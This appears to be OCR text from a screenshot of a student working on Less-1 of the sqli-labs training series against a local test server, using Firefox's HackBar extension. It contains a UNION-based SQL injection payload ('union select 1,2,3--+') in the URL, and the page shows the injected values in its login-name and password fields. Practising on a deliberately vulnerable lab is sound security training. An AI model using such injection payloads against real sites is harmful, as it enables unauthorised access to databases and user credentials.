 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=0' union select 1,2,3--+
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sql/Less-1?id=0' union select 1,2,3--+
Split URL
Execute
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword
搜索 P 12°C 英 23:26
2024/3/4 4